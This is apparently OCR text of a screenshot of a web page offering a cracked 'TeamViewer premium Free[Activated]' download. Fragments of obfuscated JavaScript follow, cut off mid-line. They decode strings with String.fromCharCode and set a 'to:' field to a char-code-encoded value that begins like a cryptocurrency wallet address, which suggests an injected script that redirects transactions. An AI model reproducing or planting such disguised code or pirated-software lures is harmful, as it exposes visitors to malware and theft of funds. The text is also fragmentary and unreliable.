
Skip
to
content
TeamViewer premium Free[Activated]
[x32x64]
By
gradienadvertising
/
6 July 2026
🗂 Hash:
a48a440c34649118351f9123d8aa6
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,